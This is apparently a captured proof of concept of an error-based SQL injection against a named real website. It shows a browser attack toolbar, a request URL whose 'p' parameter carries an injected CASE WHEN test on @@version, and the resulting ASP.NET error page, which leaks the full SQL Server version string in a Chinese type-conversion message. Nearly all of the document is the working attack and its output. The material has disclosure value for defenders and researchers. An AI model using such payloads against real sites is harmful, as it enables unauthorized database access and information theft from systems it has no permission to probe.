 Load URL
http://jiangjia.bitauto.com/zixun.ashx?action=zixun&p=50005350_112621-(case when(@@version>0) then 1 else 1/0 end)&_=1421048786873
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。